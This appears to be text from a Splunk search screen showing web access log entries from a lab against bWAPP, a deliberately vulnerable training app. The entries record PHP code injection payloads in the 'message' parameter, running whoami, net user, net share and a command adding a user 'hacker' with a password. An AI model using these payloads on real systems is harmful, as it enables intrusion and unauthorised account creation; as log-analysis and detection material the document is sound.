 List Format 50 Per Page
Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# bytes 5
a clientip 1
# date_hour 1
# date_mday 1
# date_minute 4
a date_month 1
# date_second 7
a date_wday 1
# date_year 1
# date_zone 1
a file 1
a ident 1
a index 1
6/20/21
10:53:23.000 AM
192.168.199.2 - - [20/Jun/2021:12:53:23 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
host = Client-Server source = access.log sourcetype = access_combined
6/20/21
10:53:13.000 AM
192.168.199.2 - - [20/Jun/2021:12:53:13 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
host = Client-Server source = access.log sourcetype = access_combined
6/20/21
10:52:56.000 AM
192.168.199.2 - - [20/Jun/2021:12:52:56 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/1.1" 200 13175 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
host = Client-Server source = access.log sourcetype = access_combined
6/20/21
10:52:46.000 AM
192.168.199.2 - - [20/Jun/2021:12:52:46 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1" 200 13045 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
host = Client-Server source = access.log sourcetype = access_combined
6/20/21
10:52:36.000 AM
192.168.199.2 - - [20/Jun/2021:12:52:36 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200 12778 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
host = Client-Server source = access.log sourcetype = access_combined
6/20/21
10:51:37.000 AM
192.168.199.2 - - [20/Jun/2021:12:51:37 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
host = Client-Server source = access.log sourcetype = access_combined
6/20/21
10:50:17.000 AM
192.168.199.2 - - [20/Jun/2021:12:50:17 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
host = Client-Server source = access.log sourcetype = access_combined